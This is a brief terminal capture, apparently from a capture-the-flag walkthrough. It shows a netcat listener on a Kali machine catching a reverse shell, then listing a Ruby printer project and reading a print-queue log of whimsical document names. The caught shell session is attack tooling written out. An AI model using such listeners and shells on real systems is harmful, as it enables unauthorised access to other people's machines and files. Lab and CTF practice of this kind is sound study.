 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4545
listening on [any] 4545 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49472
ls
Gemfile
Gemfile.lock
config.ru
lib
printer.gemspec
cat /var/spool/printer.log
Documents queued for printing
=============================

Biggering.pdf
Size Chart from https://clothing.north.pole/shop/items/TheBigMansCoat.pdf
LowEarthOrbitFreqUsage.txt
Best Winter Songs Ever List.doc
Win People and Influence Friends.pdf
Q4 Game Floor Earnings.xlsx
Fwd: Fwd: [EXTERNAL] Re: Fwd: [EXTERNAL] LOLLLL!!!.eml
Troll_Pay_Chart.xlsx